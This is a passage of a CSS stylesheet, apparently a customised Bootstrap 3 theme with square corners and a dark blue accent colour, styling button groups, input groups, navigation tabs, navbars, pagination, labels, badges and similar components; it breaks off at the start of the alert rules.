.btn-group-vertical > .btn:focus {
  outline: 0;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 100%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
  height: 45px;
}
.input-group-addon:not(:first-child):not(:last-child).ui-autocomplete-input,
.input-group-btn:not(:first-child):not(:last-child).ui-autocomplete-input,
.input-group .form-control:not(:first-child):not(:last-child).ui-autocomplete-input {
  height: 45px;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 0;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 0;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 0;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #003399;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 0 0 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 640px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 0;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 640px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 0 0 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 0;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #003399;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 640px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 0;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 640px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 0 0 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 640px) {
  .navbar {
    border-radius: 0;
  }
}
@media (min-width: 640px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 10px;
  padding-left: 10px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 640px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -10px;
  margin-left: -10px;
}
@media (min-width: 640px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 640px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 640px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 15px 10px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 640px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -10px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 10px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 640px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -10px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 639px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 640px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -10px;
  }
}
@media (min-width: 640px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -10px;
  margin-right: -10px;
  padding: 10px 10px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 640px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 639px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 640px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -10px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 640px) {
  .navbar-text {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
@media (max-width: 639px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-default .btn-link {
  color: #777777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #cccccc;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #777777;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a {
  color: #777777;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
@media (max-width: 639px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #777777;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.navbar-inverse .btn-link {
  color: #777777;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #ffffff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444444;
}
.breadcrumb {
  padding: 20px 20px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #dee3e8;
  border-radius: 0;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #003399;
}
.breadcrumb > .active {
  color: #19212b;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #303030;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #001a4d;
  background-color: #f2f4f7;
  border-color: #dddddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #003399;
  border-color: #003399;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f2f4f7;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #ffffff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #003399;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #002266;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #354153;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #212934;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #003399;
  background-color: #ffffff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron {
  border-radius: 0;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 640px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #003399;
}
.thumbnail .caption {
  padding: 9px;
  color: #303030;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 0;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
